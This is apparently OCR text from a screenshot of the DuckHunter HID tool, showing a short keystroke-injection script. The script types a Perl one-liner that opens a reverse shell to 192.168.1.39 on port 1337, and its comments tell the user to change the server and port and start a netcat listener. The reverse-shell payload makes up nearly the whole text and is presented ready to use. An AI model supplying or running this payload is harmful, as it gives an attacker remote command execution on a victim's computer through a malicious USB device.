 DuckHunter HID
Convert
Preview
SLEEP 2000
REM CHANGE SERVER (0.0.0.0) AND PORT
(1337) to server running netcat on remote
machine:
REM nc -l 1337
STRING perl -MIO -e '$p=fork;exit,if($p);
$c=new
IO::Socket::INET(PeerAddr,"192.168.1.39:1337"
);STDIN->fdopen($c,r);$~-
>fdopen($c,w);system$_ while<>;'
KALI